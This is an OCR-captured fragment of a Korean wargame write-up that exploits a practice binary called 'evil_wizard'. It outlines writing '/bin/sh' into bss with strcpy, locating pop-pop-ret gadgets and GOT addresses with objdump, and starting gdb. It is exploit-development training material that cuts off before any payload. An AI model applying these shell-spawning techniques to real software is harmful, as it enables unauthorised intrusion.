
다.
2. strcpy로 bss영역에 "/bin/sh"를 써넣는다.
3. system("/bin/sh")를 실행시킨다.
pop-pop-ret의 주소 알아내기
$ objdump -d evil_wizard | grep pop -A 1

...

 804854f:       58                      pop    %eax

 8048550:       58                      pop    %eax

 8048551:       c3                      ret

...
memcpy got의 주소와 system의 주소 알아내기
$ objdump -h evil_wizard | grep got

 19 .got          00000004  08049868  08049868  0000086
 20 .got.plt      00000038  0804986c  0804986c  0000086
$ gdb -q evil_wizard

(gdb) b *main+319
